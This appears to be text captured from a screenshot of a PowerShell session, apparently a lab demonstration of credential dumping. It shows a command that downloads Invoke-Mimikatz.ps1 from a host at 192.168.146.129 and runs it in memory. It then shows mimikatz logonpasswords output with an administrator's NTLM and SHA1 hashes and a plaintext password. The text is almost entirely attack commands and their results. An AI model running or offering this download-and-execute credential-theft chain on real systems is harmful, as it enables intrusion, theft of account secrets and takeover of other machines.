 PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString("http://192.168.146.129/Exfiltration/Invoke-Mimika
tz.ps1")
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5355089 (00000000:0051b651)
Session           : Interactive from 2
User Name         : administrat0r
Domain            : WIN-3SK7A3MHC7H
SID               : S-1-5-21-4176068941-2009301330-1717047973-1000
msv :
[00010000] CredentialKeys
* NTLM     : d398e850ab66c06448293d83bc0877ae
* SHA1     : 6b0de471f8125ef7692d32d64dcb1f2f3a16f94e
[00000003] Primary
* Username : administrat0r
* Domain   : WIN-3SK7A3MHC7H
* NTLM     : d398e850ab66c06448293d83bc0877ae
* SHA1     : 6b0de471f8125ef7692d32d64dcb1f2f3a16f94e
tspkg :
wdigest :
* Username : administrat0r
* Domain   : WIN-3SK7A3MHC7H
* Password : whitecell2015
kerberos :
* Username : administrat0r
* Domain   : WIN-3SK7A3MHC7H
* Password : (null)
ssp :
credman :